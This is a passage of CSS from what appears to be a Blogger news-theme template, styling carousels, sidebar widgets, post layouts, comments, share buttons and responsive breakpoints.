.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaA_ieD1xXpLisuL1pV5imuSAEy-uKbb9wLNe-hCne0xT1CD-pjDeGyE6_ND2zv31e-MpGuYdDEnUoR1sjdQxANSJ-zFedM0D7YQ99N5EIYI17sHujxGwKtGlhz5UofcYZJOmrvXf92k0/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Digite seu endereço de e-mail para se inscrever e receber notificações de novas postagens por e-mail.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
